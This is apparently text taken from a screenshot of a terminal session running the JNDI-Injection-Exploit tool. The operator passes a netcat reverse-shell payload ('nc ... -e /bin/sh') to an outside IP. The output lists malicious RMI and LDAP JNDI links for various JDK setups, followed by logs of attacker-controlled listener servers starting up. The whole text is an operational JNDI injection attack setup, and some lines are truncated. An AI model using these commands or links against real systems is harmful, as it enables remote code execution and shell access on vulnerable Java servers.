 root@iZwz97sm51bf4ki84b8292Z:~/JNDI-Injection-Exploit# java -jar target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.ja
"nc 120.76.136.64 9999 -e /bin/sh" -A 120.76.136.64
[ADDRESS] >>
[COMMAND] >> nc 9999 -e /bin/sh
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://120.76.136.64:1099/idzbzl
ldap://120.76.136.64:1389/idzbzl
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpa
rmi://120.76.136.64:1099/i4wbxz
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://120.76.136.64:1099/qpxjsk
ldap://120.76.136.64:1389/qpxjsk
----------------------------Server Log----------------------------
2021-12-29 18:51:12 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-29 18:51:12 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-29 18:51:13 [LDAPSERVER] >> Listening on 0.0.0.0:1389